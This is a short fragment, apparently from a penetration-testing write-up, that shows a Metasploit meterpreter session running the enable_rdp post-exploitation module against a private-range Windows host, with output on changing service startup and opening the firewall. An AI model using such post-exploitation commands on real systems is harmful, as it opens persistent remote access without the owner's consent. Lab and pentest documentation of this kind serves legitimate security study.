 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /Users/DawnT0wn/.msf4/loot/20231201141727_default_192.168.33.33_host.windows.cle_063629.txt
meterpreter >